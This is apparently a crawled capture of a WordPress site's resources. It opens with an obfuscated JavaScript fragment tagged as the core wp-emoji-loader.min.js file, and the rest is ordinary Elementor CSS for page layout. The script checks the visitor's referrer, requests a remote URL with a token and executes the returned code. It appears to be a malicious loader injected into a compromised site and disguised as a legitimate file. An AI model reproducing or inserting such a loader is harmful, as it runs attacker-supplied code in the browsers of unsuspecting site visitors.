I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu','W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};
//# sourceURL=https://paleotechnic.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.333 seconds, on January 12, 2026 @ 1:54 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://paleotechnic.com/wp-content/uploads/elementor/css/post-8.css?ver=1768226077
body_size: 2499
content:
.elementor-8 .elementor-element.elementor-element-4287a87{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:2;}.elementor-8 .elementor-element.elementor-element-4287a87:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-4287a87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBE3AB;}.elementor-8 .elementor-element.elementor-element-4287a87.e-con{--align-self:center;--flex-grow:0;--flex-shrink:1;}.elementor-8 .elementor-element.elementor-element-d6351ad{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8 .elementor-element.elementor-element-d6351ad.e-con{--align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8 .elementor-element.elementor-element-5bae759{width:var( --container-widget-width, 18.051% );max-width:18.051%;--container-widget-width:18.051%;--container-widget-flex-grow:0;}.elementor-8 .elementor-element.elementor-element-5bae759.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-8 .elementor-element.elementor-element-a7bf145{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8 .elementor-element.elementor-element-a7bf145.e-con{--align-self:center;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8 .elementor-element.elementor-element-6186b73 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-8 .elementor-element.elementor-element-6186b73 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-8 .elementor-element.elementor-element-6186b73 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-8 .elementor-element.elementor-element-6186b73 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-8 .elementor-element.elementor-element-6186b73 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-8 .elementor-element.elementor-element-6186b73 .menu-item a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-6186b73 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-8 .elementor-element.elementor-element-6186b73 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:8px;}body.rtl .elementor-8 .elementor-element.elementor-element-6186b73 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:8px;}.elementor-8 .elementor-element.elementor-element-6186b73 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:8px;}body:not(.rtl) .elementor-8 .elementor-element.elementor-element-6186b73 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-6186b73 ul.sub-menu{width:220px;}.elementor-8 .elementor-element.elementor-element-6186b73 .sub-menu a.hfe-sub-menu-item,
						 .elementor-8 .elementor-element.elementor-element-6186b73 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8 .elementor-element.elementor-element-6186b73 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8 .elementor-element.elementor-element-6186b73 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8 .elementor-element.elementor-element-6186b73 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8 .elementor-element.elementor-element-6186b73{width:100%;max-width:100%;}.elementor-8 .elementor-element.elementor-element-6186b73 > .elementor-widget-container{background-color:#FBE3AB;margin:0px 0px 0px -100px;padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-6186b73.elementor-element{--align-self:center;}.elementor-8 .elementor-element.elementor-element-6186b73 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-8 .elementor-element.elementor-element-6186b73 a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-6186b73 a.hfe-sub-menu-item{font-family:"Arial", Sans-serif;font-weight:600;}.elementor-8 .elementor-element.elementor-element-6186b73 .menu-item a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-6186b73 .sub-menu a.hfe-sub-menu-item{color:#172405;}.elementor-8 .elementor-element.elementor-element-6186b73 .menu-item a.hfe-menu-item:hover,
								.elementor-8 .elementor-element.elementor-element-6186b73 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-8 .elementor-element.elementor-element-6186b73 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-8 .elementor-element.elementor-element-6186b73 .menu-item a.hfe-menu-item.highlighted,
								.elementor-8 .elementor-element.elementor-element-6186b73 .menu-item a.hfe-menu-item:focus{color:#FFFFFF;background-color:#172405;}.elementor-8 .elementor-element.elementor-element-6186b73 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-8 .elementor-element.elementor-element-6186b73 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#172405;}.elementor-8 .elementor-element.elementor-element-6186b73 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-8 .elementor-element.elementor-element-6186b73 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-8 .elementor-element.elementor-element-6186b73 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#172405;}.elementor-8 .elementor-element.elementor-element-6186b73 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-8 .elementor-element.elementor-element-6186b73 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;background-color:#172405;}.elementor-8 .elementor-element.elementor-element-6186b73 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent.current-menu-item a.hfe-menu-item:before,
								.elementor-8 .elementor-element.elementor-element-6186b73 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent.current-menu-item a.hfe-menu-item:after{background-color:#172405;}.elementor-8 .elementor-element.elementor-element-6186b73 .hfe-nav-menu:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a.current-menu-item:after{background-color:unset;}.elementor-8 .elementor-element.elementor-element-6186b73 .hfe-pointer__framed .menu-item.parent.current-menu-item a.hfe-menu-item:before,
								.elementor-8 .elementor-element.elementor-element-6186b73 .hfe-pointer__framed .menu-item.parent.current-menu-item a.hfe-menu-item:after{border-color:#172405;}.elementor-8 .elementor-element.elementor-element-6186b73 .sub-menu,
								.elementor-8 .elementor-element.elementor-element-6186b73 nav.hfe-dropdown,
								.elementor-8 .elementor-element.elementor-element-6186b73 nav.hfe-dropdown-expandible,
								.elementor-8 .elementor-element.elementor-element-6186b73 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-8 .elementor-element.elementor-element-6186b73 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-8 .elementor-element.elementor-element-6186b73 .sub-menu li.menu-item:not(:last-child),
						.elementor-8 .elementor-element.elementor-element-6186b73 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8 .elementor-element.elementor-element-6186b73 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-8 .elementor-element.elementor-element-74be596{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8 .elementor-element.elementor-element-74be596.e-con{--align-self:center;}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-form__container{min-height:50px;}.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-submit{min-width:50px;background-color:#FFFFFF;font-size:16px;}.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-form__input{padding-left:calc(50px / 5);padding-right:calc(50px / 5);color:#000000;}.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-form__container button#clear i:before,
					.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-icon-toggle button#clear i:before,
				.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-8 .elementor-element.elementor-element-ec0e69f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-ec0e69f input[type="search"].hfe-search-form__input,.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-icon-toggle{font-family:"Arial", Sans-serif;font-weight:600;}.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-form__input::placeholder{color:#AEABABFC;}.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-form__input, .elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-form__container ,.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-icon-toggle .hfe-search-form__input,.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-form__container, .elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-icon-toggle .hfe-search-form__input,.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-radius:3px;}.elementor-8 .elementor-element.elementor-element-ec0e69f button.hfe-search-submit{color:#FBE3AB;}.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-form__container button#clear-with-button,
					.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-form__container button#clear,
					.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-icon-toggle button#clear{color:#FBE3AB;}.elementor-8 .elementor-element.elementor-element-436091c3{--display:flex;}.elementor-8 .elementor-element.elementor-element-c2ce416{--spacer-size:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-b691938{text-align:center;}.elementor-8 .elementor-element.elementor-element-b691938 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;text-transform:uppercase;color:#172405;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-262f1647{text-align:center;font-family:"Arial", Sans-serif;font-weight:400;}.elementor-8 .elementor-element.elementor-element-6b91eb4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8 .elementor-element.elementor-element-2456708 .elementor-button{background-color:#FBE3AB;fill:#000000;color:#000000;}.elementor-8 .elementor-element.elementor-element-2456708 .elementor-button:hover, .elementor-8 .elementor-element.elementor-element-2456708 .elementor-button:focus{color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-2456708 .elementor-button:hover svg, .elementor-8 .elementor-element.elementor-element-2456708 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-d138022{--spacer-size:50px;}@media(min-width:768px){.elementor-8 .elementor-element.elementor-element-d6351ad{--width:18%;}.elementor-8 .elementor-element.elementor-element-a7bf145{--width:55%;}.elementor-8 .elementor-element.elementor-element-74be596{--width:25%;}}@media(max-width:1024px){body:not(.rtl) .elementor-8 .elementor-element.elementor-element-6186b73.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-8 .elementor-element.elementor-element-6186b73 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-6186b73 a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-6186b73 a.hfe-sub-menu-item{font-size:10px;}.elementor-8 .elementor-element.elementor-element-ec0e69f input[type="search"].hfe-search-form__input,.elementor-8 .elementor-element.elementor-element-ec0e69f .hfe-search-icon-toggle{font-size:9px;}}@media(max-width:767px){body:not(.rtl) .elementor-8 .elementor-element.elementor-element-6186b73.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-8 .elementor-element.elementor-element-6186b73 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://paleotechnic.com/wp-content/uploads/elementor/css/post-29.css?ver=1768214539
body_size: 1460
content:
.elementor-29 .elementor-element.elementor-element-47cedd5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-29 .elementor-element.elementor-element-47cedd5:not(.elementor-motion-effects-element-type-background), .elementor-29 .elementor-element.elementor-element-47cedd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-29 .elementor-element.elementor-element-1f991ad{--spacer-size:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29 .elementor-element.elementor-element-5972731 > .elementor-widget-container{margin:-35px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-5972731{text-align:start;}.elementor-29 .elementor-element.elementor-element-5972731 img{width:20%;border-radius:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-f3b3155.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-29 .elementor-element.elementor-element-74c20e8{--display:flex;--min-height:0px;--margin-top:-54px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29 .elementor-element.elementor-element-cf58b3e .elementor-button{background-color:#00000000;font-family:"Arial", Sans-serif;font-weight:500;letter-spacing:0.5px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-cf58b3e > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-c8473a3 .elementor-button{background-color:#00000000;font-family:"Arial", Sans-serif;font-weight:500;letter-spacing:0.5px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-c8473a3 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-72f5a0d .elementor-button{background-color:#00000000;font-family:"Arial", Sans-serif;font-weight:500;letter-spacing:0.5px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-72f5a0d > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-95841db > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-95841db.elementor-element{--align-self:center;}.elementor-29 .elementor-element.elementor-element-95841db{text-align:center;color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-361bb0d{--display:flex;--min-height:0px;--margin-top:-54px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-29 .elementor-element.elementor-element-7dfcc5c{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:0;}.elementor-29 .elementor-element.elementor-element-7dfcc5c:not(.elementor-motion-effects-element-type-background), .elementor-29 .elementor-element.elementor-element-7dfcc5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-29 .elementor-element.elementor-element-02bbc51{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:130px;--margin-right:0px;}.elementor-29 .elementor-element.elementor-element-02bbc51.e-con{--align-self:center;}.elementor-29 .elementor-element.elementor-element-dd66c29 img{filter:brightness( 100% ) contrast( 0% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-29 .elementor-element.elementor-element-9b864b0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-29 .elementor-element.elementor-element-9b864b0.e-con{--align-self:center;}.elementor-29 .elementor-element.elementor-element-b4cd972 img{filter:brightness( 100% ) contrast( 0% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-29 .elementor-element.elementor-element-aa3ab78{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-29 .elementor-element.elementor-element-aa3ab78.e-con{--align-self:center;}.elementor-29 .elementor-element.elementor-element-9559c5a img{filter:brightness( 100% ) contrast( 0% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-29 .elementor-element.elementor-element-1180ec8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-29 .elementor-element.elementor-element-1180ec8.e-con{--align-self:center;}.elementor-29 .elementor-element.elementor-element-b20374e img{filter:brightness( 100% ) contrast( 0% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-29 .elementor-element.elementor-element-120417b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-29 .elementor-element.elementor-element-120417b.e-con{--align-self:center;}.elementor-29 .elementor-element.elementor-element-0d940d9 img{filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-29 .elementor-element.elementor-element-dc3ba1e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-29 .elementor-element.elementor-element-dc3ba1e.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-29 .elementor-element.elementor-element-f6bfb9e img{filter:brightness( 100% ) contrast( 0% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-29 .elementor-element.elementor-element-ac8f89d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-29 .elementor-element.elementor-element-ac8f89d.e-con{--align-self:center;}.elementor-29 .elementor-element.elementor-element-f5876d6 img{filter:brightness( 100% ) contrast( 0% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-29 .elementor-element.elementor-element-178180d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-29 .elementor-element.elementor-element-178180d:not(.elementor-motion-effects-element-type-background), .elementor-29 .elementor-element.elementor-element-178180d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-29 